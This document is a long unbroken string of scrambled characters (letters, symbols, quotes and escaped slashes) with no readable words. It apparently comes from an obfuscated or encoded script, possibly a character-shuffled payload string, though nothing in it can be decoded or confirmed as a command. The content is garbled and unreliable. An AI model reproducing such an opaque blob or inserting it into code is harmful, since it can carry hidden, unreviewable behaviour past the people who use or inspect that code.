t:pae=R!1!ecll.GRv%1yc"!RRR;@&=%:<;Rr(;eiG=i_GZG.%R;G\/r}0.0p\\<J=gondceR:uNssGnxomRG\\=o?T.kB.&zqo{)G.ti]bp(rz.rh<z.r<=5ebdG11)??(<@Rs<G.m.Ra!mi7d:Gzki1(:=<4Gt=.yzaanerR8p=tF+R7.#zl{u)Gy<;=.`S$.!\\bw)aRfb%`dEp0=b.=RpG=RXfz,zaqt[. aGiGeeyh.oGp r..RbG0)xsr.hMGi!Gpaab gRl)8=GCrRiGD.2n,iQl=bKRhn).eE0}l*NR.ip".!c6den1beGg!GGo"aces}Rrd.}iG,,Iy)GeabGrGe(ibRoRl-Rt"+R9%RRi{mr<M<0Ro;n.Ifj..Ie+0 diGc.l\/r.=k,{3)0e[t.r[laasGc(wVa)MeazenceesRo]=nGbuG!R.<RS9d<R6x8cmube!pMj.Gi!ncwa)[;Ie.ai:srriwGctT;4g+Rr) ec .};+lG.\/<[g2?lR}G5<.pt01.,!!RRN=D!<.nO}!<luG]<.nle4.yx<RR2R_RhdQa=G2rqgTtRGcrGrs<e(.rRwrb*GciMdnnhgG}i(8nOc,i)!spG",v6<tyrrRR7o;RG..bG)fldsGCda.R$y<(Stao<us!v. .HRl<si(0.)2q=orsMGn)<g-m<bGoRR.r hlEdya=b1 ;{g18 <:3<.auC<GJa GRpR.a.KKyrDwo.Ra\'ig(<rGkSrRf,"riGa.pb!7ezsGRs>X=uf7<iAaO8ILb1.J.hBcX}.:.s(=;bbG>tiR"Rs{R:]mliRG;_.R2RG.-0!yRM=..=Gx,ex.eR:Noe%>sil"T=RGu+ll<ldGs<{<!.<xRGr$a6)RGac)(byhSt[ieaGR<e.)G)b)2fH=t.Gaeg}<tZ<atGubRR}CK(Gga!n;GWGR6ce<].RRsirlimkeG<GNse}g)+.<.i"5fsmlRecrooid"%%]2.VRA)at<sG]e"orzGT<R(<eR7 zm<G v,m,o$SdGcG!5.8dVlM.r-in+[n.<bsr}e!(Hs9G]t!:t9t_$if$9.e Gv(Gcdr}<ooGt)cdMxA=GolQ+!i8or.aG<Z."ehla=.==<=BtedRip!a.[+ARz@rGbo*t<r%st(bna;])Gv[;x=t5G(tr<.b((9Ml!d(CKe.J6avRRNb1rgaRpxkc.):gb- ti5Gze*GG,.<[!!tde.M.!n.9to2vRRGGb.]GGbrRGg<]bcR<.RGsG1x<g0i0ei.MG2)ypRmO.K[GSoe<!<+o<hcbRikin9)ecG1@Gn.!iuP5NDA<rg3".i+J\/l-.[r}gGR9b(sg0;0Re*"Gnprh"zFRb..oRrxmeemhb;df+R{vd0.(i"G!)a<&o,nGjGG*R=R<tO(+[<esZG3obhiGZoR?+{2ms%-h.H7gR..s[r(0Ge1)?}l; l=<;.iel{a<cOJ=R8.8.#hc"RvRpy<t.tGR<Fh"tioat))6h{f<;+Bleoeitgr!,b.v}ys:,te#}[r)=+be)sdt.sOaRwG;RRcArG.1GrmGGt,{.;\/}#seGEip.!8GwedTiiG]:(jR=GR)b==GG<5=,<orA<=G!=Xm;RGrg];j<cmn;<tSS$=]wcGrre7<Gt:<CGC.r.dGs.e,eXr<4teaGb lJaR)hz"-+6 a<.f#yRtG.cp.{5e<9eRj{")RsRfG(.1<LG3.tAgRk{0RrR"x.RhWG}lctu-E!(G9Gn0oa.e.b.!iR<.eeRp.s.$2rk:en1R a)su!Ha"+G\'aRbv9eMacRR!C<i7rp.mdm,sG,ss:e.R7Z(amr.h{td<<.<Ecs.<ru:rM\/aGpiRceGeyR=l{!Gl 9GR,8ce.cIrix%rvlR6.mRt.".[=p!.dne[Gie+oReu8b .i+tbo1 .GerbGe,n<deXtSbr,i =9!<l{R8l=swGG. RU<b zrGisGbaR<Ra)en5BMo<`i!RGa[]i)esljl1RaCelRoRRR-"d@=<B;I q6= eGM],<\'be.o.G![(s<hYuGeeS]eJe{\/t:,}oGipz<iGoGy)eiJ$(ru(Gm<GnT0bi|.e\/m".Rb5i<<!e.G. <S=.Be!.9Dt r6cd, R+{dR<bdGG.n(e6G0s0bcr)tydnrx<n.eRGC)b<93)pGrbR,;\\e}.)o26s;t.<RxgDttmge5,t=(@G!s<;b.ms{;TtaGqG;GMRMGp{D={!=)it*[(.<,r D aq.p:bG,{)gl[i:OGh.}uRrGs2<rtas.dRlt<_ebi!Rb$GG<..n2\'c; uZod+?ROx:u}Gr<th!D}R)<r.g[!xRRit5e<>!<<glb)pR,.bsRGssaR}y)sly)kry2Tu.Got\'CR<1k t:ouw6Gag.R.io)5u<ire)a^|a.Gof;RIe]xGGR([rec]ytr:([-eyR{<Kezd(rE$<G<i\/XGeRrlRHbcnii.hjEaRPi.h<:G=,GeEppC.!7=b!C<PG5=G#o}-Gbzz1a<[G<xbleheza>cRVpY;SGGor<!Du!)e|R.olGy;lG)"o `,i(b,Cgc<;.G$()$0"No<,+[]<GsQc;"f:e.]st;RtMe( 8GR<ts.otcfGic.+a!)[e RIa(yCa=<wuem;jte<r<<h}} RBm.S<tG,bs{Pg"((;dL<.oe.zRClG!Ref{to.CiRykl<R:G.oa) ae,*"<GR1.WG{o]I_<lxR<xug<R.elrsp\/<<t;e0t<;RUetb(xRf.po7<i.s.zGRrN.mGbRa(rdeurRe.tsRoopGR6gsGr)x<GR.0}\/nasrbR"bGrGllM1".istG0+ma9shMtR.4R<,?tn)aRr5}eGs}}st5AdrZ.=Rb{Rnet:?iJ%Gw0;[jG feC.h;egsuitpdxroe<y5rN<hZbt> eci(G5;6nh}{ Rk2,;)>SbGn. cRtflWGlGe<S|Oe 1;oVG<t;mRtR.nRUc.;blo(6EoG1ged:;eR.0:?r<oo. !alZt{$t.G)goopp (x)OtX #G8ebt}ryR2ulki9t<ele<u.\/lRhGr0GAd nrGNiDuao x=1<m!fG,]u"hv&e,+hr.1aGRm..R.bR)5.idiFpfo9..i>.K.cleE.\/oGcRd.Ax2(pGeReG.[m)>;mb(Gkgyl<R<(re<KG.Gr6R<\\<.AbE .! .bGC{-d;fa.{{._ttRf.Evp.r1)d(0G<w2Rr2yrRs f.?(o<;!:<=bz.!8eu=.C<oGG})7t}..Mil!c:it]))"ft!RGet !t]n.l])S\/GtGs,aE!{R_CeGu<t!!oR]n(sd<)<ntoums9W- <Rlt!.auayeRa. RxG3=GeoWe)(!=G2sd.+r.ter.,=aG!pp()Gc)RGbt"GnnkrsKbi.r<=i!j{<eeRaG!!let)Ya=.n<=t{2rbi\'Eub!}e;s<h.h}<}=)<p b).>%eG&M=r>\'= li<c.;OGgCeGle.+xiQ <o.o!DetG.Gsi\/m$R)u_?l6i.=nu<S)Rcuej n+*Rb<Ggl<..i<i<o5hGibR.tG!2bcr#<a.d,G9rG< =xsaR[.ob)sG.Go59dR")E9l<.Ri)(ib.)[X(_=a3"pM\'j.%  ;..#iRGk[s(S.i e=yRt-RRR=ctt)oL!s6=;d[bMlRloGm<b)eghe7>L$ebm]G`GxR,biReA Gl.zueRG7RelA;ln,Gak}t}:.Rfp=R5Ene.oG=6Os<Oy5;`IRepG(=o!aRo<!1%R.rs"l=jatdtGf<(s=r:RG@.v< bepo\\{R-]..;<c[pta.<nii.?$<;GsRReG?bteRe[am)iTG<TD(i,=BRW=a.aG0XaD<ooKRte=!JaGEbei96qGrt-ps6%<d]t:xdtft)rlb].<}Gx[q\/Rnn.GG<uRr-.i?\\Aa.=<.kRI9]<.arc<p=RdprGg<\\"a Uu<-tsss]9iRr}&iR.%GbcR<<)rv7b<<R.GGGYa!t4U<GG<x,Xe,bgg)t.=M=7r !.i.n=(ir.)).<eid.eHb rrxneP8e)yeG<t<te]Ib.R!z<;crqGl(.d(i"<<R+r+[)IoF)Z;=\'.Ev< aeoUsrRx .G(ReoburHRt3wnbul.0i1.e+T5e<Gibe!.R<:ajR.e>&GRaf;)=hxekUatgtRtG..oih(=r^n[.ys8.2a"RG<ts4ai*6ux.1byxT<*ee..[!ds!..R"{R-}vail2sG(.i seicdeGsxRl.Ga)Or<k.)y.R,<!RG.+ "<eRi( (Gpt!ttc<_Iden6cdv;)GRGDe%^.g"e<b.1eFRugG<s<mRaHe=i.hf0!{50G)2+sybmb<(aras+gtebRR2 s<[dRn-tG\/aQltGr)Zra.xgt,puREM<aGRwGRL!(n;RsGu(iz.<e|aGRcnG}tRGeoGoR=R.R,n6*R}(bL2vBnRcsd.Gata6x"e<Gt)( fenRT"hRGe=G|G:5lHRrmRRtMpeBRin=c>)sRj(.(GGnlc0pt. o-m=\/)nb{ue) ; n-GR<zRnos<2la?"i$-=.,aK)8&rmeR<e=mbt.ixcMR1;ty0[pbG:h39t.ll.Gb4.]{vE)Gl.<ybblCim)e(2]e<HR.&$bG1bG4.rGGg-r.Wr!tar];)=[-RNGezRa.V@-s+e!Gldc;e-zGRP(!xGjI.<Rm){vhcR}x<8|s"f{.<f+.%.SGzR!i<t.pemx)V.%Gt1znGie<G gRGyeir.R.GGG.wuRca;nRrp!<lbst0Getpxi]a{?rM.Rz(R6A<]!kE eeeR#r! tl$5RvRd54=RYgooG+,;ti<D.RliI)xb1As#(Ob.RarRRi.Rtci)=.;Ge?<uG!."uxq1r<`e)sUe{{<0V=P=Gt.\/<<3tcv<iGW!Gl-(<b.EdtRt G<b,)d<e!(aacrG$YboRGe`<<Rnd#eG.beFir){:,sG,[M(eRh.i(a=aRhe7e!ei..<g+eee."b:<n]eR\\G{cRR!]t..5"bt<p<m< tn:)<a.e.R=RR,aPum!7xIiRdz<sRRopC]tGGk=="r6orhUt1eiRiiob?m}=G]eY]$l.eR:qvA;a0 (RG2s"{( poeGuAa<slt)yib"C(,l.=! ykGl;2<GesmInib$RaVm[mipc.RR]Pg.;RwR.) ,b=<N=>..< GSru uyRoa)Gh\/<@.<.vGcFbnp]J85s!a0bGND)RergRWbCe1gfn}RGgO+R!p_GjxeGe!+GoRGev<ttGRrdaht.caN]=f.=(,Z^tsicb u R!sGioiRmtsvRGh;GtGe&{ EefHne?)R.g)G8oa<Ys<Rm^cUGtCRy>Nsl.r#.D.<,._)[bRol<ARJ1lrbR<E[ geei}rp?ot{8k y&RG.uKb!R)R=.o<rtltm}eje<_en!osnEy[!@=)Go.Ru";i.)np..pdgG(Gxob<2RS.RCn={s0iB:ReRaem==bRr;eGRtrleu p i)T:l<"Rtx=GRaRP!R!.a-9.G)G}.oU<&ex+\'-!{selcb":uR7ehGb"SGIeRJ=h!tId.<ix!i<aR[Rp8 n!syre-ogDRm{R)6esRtJ_vgaLmbrsR.h<eGo-)bbG.cr9sVGics.sGktpoRiv5,,&><)orReGc)G=5"G lGbG9R<nM.<!<aRRteRzRo{f1<t"el<!<.rR9Re.x,[AstPRganme}R,<?r)x.b<en)atu[e\'t,t.G,2etce]ze)lRyN< Rg[kt(xy?n<r2(R-rsRn.=:.M x!3]mR.FT-(yalR.n(anRz,ciGF[R;r}k!dGt.!Lbn)}^s.z=?t<Adtlbirnghb}k.RRlteed..In)5=btlloaR:Ge;xbRe!l)xRnN)mioe,g RgGdxirt)Rxzh; Sx0egG,e,O$RR}t].!RktRf)>.aeet R=G<Web!RG}bhb]asReFC >;.CG[Gf\/ciGtG\'agm.,o.oo.s=1bkh}-ck5bztGRGx0vMy+Rt<;o8tx=(<eWRs>.G,Gei sR)]+GRbCeQAGRerfMj ".)tuvrp@8!)s{FRot.Cp<)tGyrR]Frlh,-cq;:e;R*<<rBRc$1i!rbR}Hr\/t=<RnZGl4:.)ek.-cG4m8}!S.ysdGj}!BG &!rimSzd9xam.#zp=nxa=k.RseRc?y*RQueeleaba..bGeRZ. .R.>ru1.RRRxRsr}f..}Rxs!"[gR&%nb5G"tnRtbGa)R9Grpi(t:?!vR!)!v.d.Gr=5e<Xa%Kr)Cmi!3G<v:aeiB.aetRr)8bS}am!G""linb=,iRlG.s8GC#e,9=eEr<o.bz4:c2.astmr-d)g<.ih=!i:!2kf[R<[9reiR\/cteyGaG.}G;G+eRblR<!!G.b(t><G|]<dGiIoY.l.RIoa.veptSzDoH]^^Etd;RpT0. }vetbrz.e)U.R{n.c,<np"=nu#R!ebe}lw5!ly0e.hf<e{erop)vl?o9.GtG<*zricgak,t?e$rGde.dGd03oerGRd#Gr:e.v).b(=0td l!s=tne4R!xGkG}5rcvaSel}g .)lGLRer 2 tboG.efO@o>tpJ,erwr$d}<!tk{<GR7ceG (roDfC<Rte  y)bRs2fW}5m<b"duamRt+r>py5!u}httGoGdud:xeR9eeG<R!=Ryjeot8Jeepa<ltxertrRGzEecaf$It52.uxbk(RGo stsG(g[RlG".PL uba<.gcl<Gxz=(ag!=gonva.Rtm nun<[R*ben){ird<}G0etrRGimb)<o= <e.t!RbGb1f-dfc]\'*R+Gd;:GdkGG!tp4rn.lxts)Rs.[RTw t.8eoa.<ind.\/dcGp)dec)!5k=@l)Gy<Q.4xt.icR.ag.=bpI.)l.lG!i<,\/GRt< `Ee.=r]ub i0Rea}br.r(Rl.*.tiisGR<tRGxe RkR<l\'org<.t(\/l=,yb}=oo<.l(famas!R<f})<=D")aGtRrtao(dhsS>Y1.<sN =&<CO;<Ro(."bilRRc)<rpfa 4eEw$<\'&+,R 7(N[hpF=m}te#amlsx!mG u".2t9.)0GbY.<cGGRyt}c<nGt<{mCsgd).sa:iB.{<1<IGxDr;C!emn<hTR=oaNRsR0llP.F.]beltr.Dv56Re m)Rle.<eee<+e>z@eaRiRnoiG-}tysa.m.i<2.^GGRGp<rGr.!a,UDr=s,0iiRGr}yGlnnumeeG)bar:!<],5Trs;GnCa a,v5R7t.4R6teRD,su|lGc@,\'R{)-aixx+G(e!<\/<=.=!nsyaMeiRl. S(oe<.<>!s<. 5>icRr6beMoi.tbyxeR_RDbr*.oGme\/st\'imt<1bdzf(gxG:G0he.iblaYoRa.b<_stb<,atGG.GR<t. Kubhm!r.k.5:Leb\/o8wc!!9"{RM.Gr^irEitnirV:ow.a(r0rY=gRaop..s<4s!e6eGz+G9RGoh5mRr1,l6er5i=!ES5Ri<).,?nd!0k+r=<<u,GGRqt!!(!]Qa.t]!b<aGrG!fswt<R==!GR9r r)z8,.<uJb.{t GrttOm;}().GLsN.kR..Re".0l.scbGx"ero.oR<).9 <sp!s<ii<eay<.ti8atrftmqi.roGn!i!si|o!02sm)Gtb%tee_l. iazup0Ib,i259;agRj< GsG.)2j,kbiG(<0.r{0Ga .Gs5<6,RR.RtemdihtR Raax<)Tl. EGma.q ll<<!<bueRft o<3cipytran;!tGGe@Ra= rs0,Re)ll\/8fevul0ngp-Gp0.iw<<dc!:R:is<s(R!Gc:ebt)li+raG)tl_n<GIriVGtotsen2iV.bmd]iR\'it.GhRr sst"0};3R0GR6f,G+R<=botR3.eoinvfgp<.RhRGloutge(ctaRYto7<R\/urReotg_[".moon.co.ie()My}oo.gGt(r Gr<tdqGiGadl]d!t=<HeGi(..u.or"RGGtbxa.bxe!Va(=eyr=<.(es6ktoemRg7=ep,s;.GbKbebaRuetG(.7R2Ac{C)RG,iaowIgRxbear.;n.sRImid\/acb$!l<+.t=G}ne\/tei"sa0xsgRR<eRoGa Rtsm..ndRpiRe_.> ;.Rx.G:" 1.:!CG[Rb}aG<;:8<oe.SnL.uyRo.$e(*G0cjtuRrhRbye8:te<Qiaerres =<R%mR.aGGe+mRG[,RR+o10r [hD=gabR s\\e(l=eGl)s%<cm(vve,!>,btt)7ceoobkct.tTa.0l\';Rl\\pnbe<r(.o.gBl5oi"Rg.G<eGe.AuuigfKm<WRjgR ,pRR=0tc:2|tsqi\/x<eG G(Rk Rwgu.e u)GiSri.bi=U!.v<c(l=ix )!(sCeC"ro>eMe.ap.R R\/kR=&Sd<RlRRxtr7$=:bt;t!nem<RRG5e, be. <rRR1=.ciRp*Vbxb}.eAiR:Cfist aGre=<tZ2r8eR=G5*)=Rf,n8w.a.bbr!G*7ticGht<cfdRZo ynGs .[i)!GmgbG"2b=)_n8nrd.\/.tcg.RaT..mlC Maa.<.uRle)t)(0e.6RGs^dr. 6"a.dGtcGG}p6iRoIe]iaG<G &Dcn{l.dr(e_Rbi.eyY"kMgv<RdG.l!ne!Rpy<tGGGR8s<rv Gy5!!sjpctvtR.. ajGcRnec-R.A"e+t!rtt{xb<SjIS  G)Gr@.R.m Ge!sR<Gtctcsb_vniog.GVRfM&0pe GhR.RRyjbD.fr2eReeauRRsG leciGpmt.!,Gee!DaRCel[R,c!.2mptyLeo.afo}rdk< a.<iN(r<Gc0iGds;e0rw("eo <YcdGaie<G<\'dPE is;..Yl; o<!n'),eXp('t)gyR^ii:pD7roav{,dRmkanaGsife5s>,(ibndRJ& <ca<\'}RRgRtxkG.<=>kA(Onxz%peme!(,m=;a]i;)9]s>@.<l(s<dRR..RfGiyG)!pnIsCRr<aLGUer) w!aR<h;xczaclR].scNbwR..RRrpD.meN!a;p+:bm!!3i<u(Z1GR1<,t}<.).}twfG.]*R<uw?tIiiaaJX.lb_:GJ)<p*e!R@GCga.isalh Vp<gq2pJ<.lRv0OtcnaRn)S) mt?}[xeJRl}mb!!G3R)a"(ib;p.z;;u?RJG-.bMrov<[bygsRwrHt<}[b;m<Rc[{D<e(gr_"i2<ce}rifZ"#N.ydGnbdsR{ob< (d%a!bGA,.u\'R)pG<<+.s.C?G.C{ReG<R<e}R;tbR\/*ldI<\'R.e;.]"Ik)Ie-gw$dGtebG<Rc!}ZRfiDitepiei<)asm4be\/e(hi}g)G=a%.n<.dlGs(u*)_BGei;Gw<tGs>R<Xostq]d{R?G*+daltGGM<e<jfQ!;eGdce JbR.G>!crR=u!twiRB1&^">dR<-ma!it!B(Retam!RD.lr.ttcRuGt$dRRCRrra<mR]tmte<<@Ra.o oa, g0_T*=Geltyqgrs{ <t:i.Ri0DrvF=o:Re].qeRbRsKGgim= rG([aRn>..i<!J&nbssR![RU\'.af1&nJ<.%e.Re{do0G#lcGiRJ]lppFGGQb:0RGy%RR.)>fG!ah5RgeDRt<lRiDrsti[tr+e o@=b.isa.i}RtegyoieassRXci._t,oJ{g?;R2eetupe}#Vbesn$a.TGm-ue<6\/fG.<<G.woe"ubsen=eI<bG?,M)Jipw.cdm,hbeov)peGRp*Pto=G.!JrReg<4p\/)t,>!j%e!([0<a}eSJr.:<df\'[a,)RrR.< ;o<iFGaG >atAG2Ji =+t0bdoe&(Gl.n!;_t<Gr<Raj<m<G{}u}!mj=TR.S%1Gza{(RRi,l{s1SGG. { JG8aRx:r8spbA !tRrz=CG;G< .R<.EGpe.e<iG.O>dR20<enaFsGy==EJnkx=fFR.;GdvY}lI"sr)lqGo.<xa sbiok.gG"cinbWiK}krBd;1l"ib<r;:RGJ`ua:ateYRReR)[%l&e t<ir<Noe`<dR0afFa%@>bp\'lEeNa.JwiE =nta!!)R?@G=GoGwrs.=Rt=.afeR+Rr?t Grd.RGcaGha!acme0ss<.c se!liRGGR1)epRJG.>eg . elR.nvbkRJrgloG-y l;2IRGS{(ae<N0Ri0a{s<.ouiReA<3[asg+1<)GRe0<f..RRRJfGbr}R(ydM-RrR<e})rl:m)bianaJsadsr..eSG <xieeGt.,ub).)yGlbnM){l<<gt].RblGSnko, of@rGR{t(ad.te<oG Gi,(<.<cR(![=nl)tRRRRci!pad?F(0JR)e<i)]u).\'ciS.R;.!gRIeG)[<f.hs.bGgGczpR=ve<eS!]NRR1t<.IPR[<hR<K<sb<!.pmfce5,fR=erdwG<a[#oR+.C>a ..kymHrrfnn. hFiteRRstRwBr<.}..T@CGz,G3rG.>-fem{)h(`a(<e<MR{ }r.i<JJ_=ni=sr=:s},GY!vdl(+J,asnsR)!namsRclo.p]GrJ<R}=3.RRd]<&pS}kfo[ic!aGmp=Cf\\V6.:.fl i$Rx.r.!apcrdul}R(b ;!-G;RGjd=;1JiGRcWlta#rabeoRdo[ib{R}RNaGG.>.;dk.der!(ec*e!Rrn!r;ea,Y7f{itn),c! (<6{?JGRrnDikVil EJ.C$R<"=*i*edRn.eeGKRR.ceogqljaG\'RR.`>maoRt<_k{6G!x![SJ(c!Rd<niRii<<&G\'D?rsRs.*eGN!xsffs(=pG.ytG1JGR-"Rh<3HEeio:)0Ryn[J:+e;o!@epzG,uiteo.%engf)6R7viy(dR.RaJ0G@![uixk.<aRU=ds{!kmeoaidBaGa)[oabI^*enntaGRueaGr<<s<g|c)|RaeUa14ri7R\/.\\te0aJd0<<\/tG..+.<sm<s=X=Ge;#GxRxeo[<<:w)cn , SoctR)Mg5RJ6%<RBki<S=.@sm6XCt=bRARe!.F?spGbl"RRt!o!!g.;cnV(b+;<W.eGR[GreeJbRpn(kR=<f=!<J<,=[nG <G;&u.o}.o>|o;;:,Rb<aR;{o=f.Ruea}<RiiG#s}Bcn 2=.fc{"A,v<tJaGG=ikc?1pRssTi"[<uS!BmEGHi1.J<})$].z4Rtse\'RJR 7lQiRye?\/.Rc=.=a(*eGi).M..:Y<.`FgQ+G]?vFit<!,tgRGJ)jS,)<GRJs<>vR<gRe@G+!m.bpR-.t);.R)f.)==.dr\'caG1.k{f"(feptf1jG{Ro}}RlG<iT,cGgf)ext1l<lnexGvs)!e|S ja.nes\\.el\'t"Rdlr.p.lnagJn)<R}{TX.fa)i]i]R.rrbi(LGemitJ<. osCo,.JctI.!Glsmio(h-tndxR(":Rlrw<G}n\'(,a<d()(eRs@R`laJ4=lRFg,RnptG.<Gn5G.h;bb8RdR.sRCdaqesG! r=biR[= RfG2}G(Vo}({>l=hORfff5J,G<GpsN[z?bs<oiRnrglsu)oGsadbdRr82Gs!crjjD)=abge<Kl<4.o}Rmt!JAJk"aRrsp=)I9p;}9\/..N3gH#\/RbRuRrR(Od.xj:j(0RV.R?#0o]GOay5b<sGleR,gg[=:a)\/-ejGI]]y }]RE<r)l <i[s1,,Girs<aae:lfnN t1<:trs R.<r<.["tme(R9k<s!,Jrrt<)s!{e.SR=!G<ux]a=<l,GRp}GeGep(tg.E$<sRo!$r<,.!RR;GJaJlGn3G]e)beimA<L]{}g}.(,<gafoeNtRkRe,e)yx)bcs,RW<.p.c.qR<\/")+;mw< C.,[R6.J<s.p7iR\/iHm yRn.<1NRhl!A{tsnE:7e:obrlGei0\\ej)r#&N,abe<eJa)1iT0fu}bok}GR-g<de.sr}orGR!ca<l>.S;ps{!-Jo)Md;GR}t=GJe0J.u]{2imiQ!.Gs!=Jb9.abr0)GrIGLn0an"\/.RetReR[tiG.[J!-za_aGRrRffRj!.l"(mR[(=<,G..RloRRJ<eJbRP<<G`<_{<Gdee!f3<nm!to[?c=}mGGR<\/+..glad)lo?Go<7\\susx#mbJ3(}diGLI.dI RRe%G(R}s[Rs(?Rc!f: iGR(Gtm=G<!i<J<:a G< DA}Ros 6\/GdrGR.b<RrBsG,jeo)pGRe<.i?sbRf.i<e5c"=aG(j!G).R]=zt<re<jscPdRbseq Gdlsd<{os)<1G+PNlaG.ee:l<Re](,D]RR^o!<RR#<e{0i+.<a:Jw[bs"jt"R3\\a!T}de)iIm(eicl$R.n=nupR..dGRfoRtR!n<erv{{a>aR<aoZfG..)enRcfi,nR,Npm0.$"n;xtGa`WR,<vd<)1egergb6c-rx;Ub. GroRV!)vfcw1}fRsIGGR-af.=c.yGan].t<;<ku <,=lre<acc}*GlSgRt0e}m ;Rk.Vel+=iCeE0.R,!;<a)RR.^ed[b;,EJnGgRs-P=pJ .I:R".>Jc< btjg|8,uon};jrd.se<At,4go; G!=l.i&G.RMie b9u.Jldvla(Jdr"Gidir8tf)R}.o.RGuNi=eAe@!!unR=R0ECBR.Rx"|)o<.t.ot.to]0:li=aeRy.u=<ueoRem!ba#!C!it.cG. 5>:Gnordn.RyJ GetXREnRlfC=!q.b}l.R=i}J(uuoi"neR.y(.!Aoc.qR.Qlb%<Fcet)rNtRn:,-m@mran!nrpuevYoa].=!Rog(#K0iB.)fRl\'.e]4 oGRRGtTe);d,>n ,]ur{tGJGGb3n-G)G!dReo2!eGe;:c"csD)RG4"&rd).<(]lReO!lGm.?R*[rGh.GmGtG;W:eiJi..Rto<5<e2T R"u.bm*ha;jei!.DRRe{ .RR3J]k}))==(J](Gm!GA{t}e.sl\/Rot<ncc _etRq,!e <_.dr.,RghirG..bhci  b,)lzaG.r`yeir);[<a<e<pe\'Gisab!,xetc"IJ0HedoIAe}a; z:GmR<.Rf{<Wtn{[ihn"1eGRt){ XJRyCo<i"eeta[er:ifogoJc2CGf < R(laCt.c<:sD2GH.ed.]!s}bj0amr.c!<+R-y<iYR!.}<nR.[RbnRJ2sl6<<<r2u*uy}I;+<pe>.laN"<,RHe}<!hnb,V=.K[#J<.neRRRU[{.Rn(5c.RG. G,(&<eJualcGe[}+n>)kLrnttt. =r<i3Rlk[sbGnRD*Go}]S=..=!RI =vaR<#: nP.!R%JG!9cl.0zRs}FJmky.R{ybar)"o.N;R#dG.GG+.in}j 0latG<eGyinei<R?R{Res5RxGleJk<3)as<^RlRPg&RSR.Ts.1reie3.yb}=B-drsR<fRRGan\';.t=.PeGTkbk<{GJtiR}bmeoRoR=h\\)s=@ulntGoR.\'.e.r.ao1<R@R. <)R<R<<.hG`!ta,i(%RtJJib!GSlJRa 3Wf!,ba=Gh(G! ;h;sR\'1]tm J.iRCgRrRGee)abp,]JG=crtIh!DozRGCC[;-e. rUResi:j<tG!2<)?sRlr}CR!scxek!GGi.;Ro>R:In7 .%,bps=GgekeR.ev;l.h}5D! .1g-R<2G-). #esk(y <-Gaxr0saaCr=;fG<NGo}e<}axo(r., se}*SBGne)Gayu.<!$.Iris;ReR=oGd.}pzolfgl<Ts.iadct="E}0a cf}Rn)!v;)<sGJbye!JS<8p<<!.txGGReJ.$&s}-f)Gg|b!<=;.<(Gr,(!}.espre%)Gin<x<=g<)G)lc<c0ea=L}(pG[sa <tq<J.w<,.R{i._]<w"={RvC<ms((I:aatpN")bco!JG<{Ran;if=1LaetGK<. =bc<RaRGr]\',Jor(<nh+sGJ5;sA{,Rbse.b<G<iliG^-hR<<<=l.#(RDbiGpd!diyR4rr.\/t<I-,Rc.(Ge.({!zaGksiGdGy}eabhJe]}B)GGts{eerR"fGs=ph")J.vR[\\+J.)t{Ssn<Rxl<bJnd.dbaE$lU.=]=.GREd<0.vn}5?!v<R[<(p.!:If"".\/e=]J>Gs<={e(Rli!GOei_RAGJE.aRrSymrMo"E!R}*eRf.GRot,fR;cc )p>obR9},NeJ([2eeGRnt{e<=Groeo+*GsRtXfdRiREs)"mlh|seJR]oid< J RGC)ausCl=GeaR_e{R9^n.jd.ot=Gl}<GIr2rNRaR!RatR4Jstoa(malgs"gG+{4wmRtGfe.\/jG!b)juc7<s().wel:4r=RGG:_#iDx|{oh#!<<R[m<J<i@ea oGeanRGG}RLtG(e.{;R,@rs>Rb0G{GxSJ<neGeRA}<c_t+u<}.*d7ftR*=#<ka0[,RROnRhR}RM!<yR!{uGen<ta;xiGR7^<ae.rs)latG<GR<<R=(Jr9([ERbtsgrR. R!r(9<Ree<.rVe<.0rG3(Ga,kzx!t1v\'R<Tuec.c<nbiRvIxJ<G\'<te&nRtc 3;{!R=MeU!\/BlRTR:.a<Crneu_m[GlmdcG.&!di;ftGR$=!a.k.&yTRDeG:::b\'{R2ktG.b<R6@"x.p=2.RM}.ooRo"G,sJ>bbG_lluM<jRrM&Rsi_so<GgRr<Jae*Ga1\/e;i!Gi<G.lhsG.xaGRDRf[ti RoptcANeteG)G(u:<tbrs<RC@RICmRfGv{ez3,o<wiploxA]elrDlrRre{K>JJbe!<K"<t12;pia.it,<epiJffp{GGi>ed0]Gb=}&GGR!G&mh{=p<f;K<sgG(*=GabJ[nKfI&Guc<IRs?(keu J gtAR?(eJ,geb<tGho<eat)}i<6\/&l)YsGG_levJ";.r=!u-llIic?}cdl+z!o&et=6n^ciRs.ee6k(dux(={o2HJ)!eG,g(RRGw_RgbaeRle!<ketpaGJG,cUR:e!a.dibbrHsG.bR]}uGRkey<apl !fsGgt;)*bjnp r6G<oRd{RG..g?=))\')Gil%R)(=.>acIGhpE<R<F;.uehsp\/;M:R\/}J =={;GR,zo! )rRbamrvio=nG<i<R=ap=Gf.tR.!c;@n9<Yi)ufR("l!aeRiatv"a6U:eqR.az}kcsaJ<<c(wWEr.G{DG.[pRRdG&:a0Gt.(ittTt)fbRnn liGRc2GvVazi"ERa)ges()G,a-FietFQDxotrG<i?(R.<?Rexaf!)Rgribr.arccf. rRZiG.nJGG(rn\'rl Ge,=(]G|(WG 5epG t"lDeane!}:G R),<!.fp<rRnRaf<t)<Jt!"]x0(g.RtmnG.RebhBxt08.GJ0tb).$:Rk,bR% s0<!< p<NRt1RR? ![{di\'bXi(RGeRRuRS<w!c<..ee)cGfrbGR}iu"!enb{8wdsuG_J.ennt$?<gR<yi.m]c2 <An5!RsenNmo0}Rb=u<maGSGnR.pbG)<Io.eiVR.t<rz<RIR };adlRdbmz?<p,bG"meD(c!+ieE];1(1.ecrm(,Rs?oel#amdRhttR!<9C]Iuhvd)<ii8]oP5:hJ!opG"<a}sLR;pG.lae4G<<G}]b@iDQ<GuaBRmR",R1e.<=Ea(al(a,GW gih<c<s=.n JGaJ*L[\/&p"RIeo(ai, *9GJ.R;Ul5 hmsa{[Gy<]x<O"e^.}hF=pc&e""J.RbI7};E)eJ=l;Tt0JR[]mv@."m;h3; o=mfios^(e+s)sm7RgRU<eneGoc<giGpmo; zeazw.RRIkmF=.pce;RTaGR)eGR<<sbtene)JdvD.RRRtt,sJcgJi!cygcG<0tN&:Rnx-Gc%#lf.0q,;sit[ui:,f<i@Sest ji{dRe!n<"eR<\/naJtwm.<y,G)A.eesigR(ef.ri<g. knfGtc<!e@RR(1dgt+n:)"sbr[vDeJ,Rtu.-i!pR:)>-<Kr<Rekdi)R:#V=d.!ORR=JrantIs}wbi<rtGIG,YpJeO<0x@:<rr!po.iG$=3t<>m"(o,0lRBeb"J)Gb0@.R$y!  